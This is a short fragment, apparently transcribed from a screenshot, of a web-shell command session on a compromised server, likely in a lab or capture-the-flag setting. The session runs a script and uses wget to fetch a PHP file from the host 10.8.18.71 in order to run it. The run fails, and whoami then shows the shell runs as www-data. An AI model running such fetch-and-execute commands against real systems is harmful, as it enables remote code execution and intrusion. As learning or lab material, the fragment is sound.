 Enter Command $./teste.sh
system
Enter Command $wget -O http://10.8.18.71/teste.php
system
Enter Command $./teste.php
system
Enter Command $php teste.php
systemCould not open input file: teste.php
Enter Command $whoami
systemwww-data
Enter Command $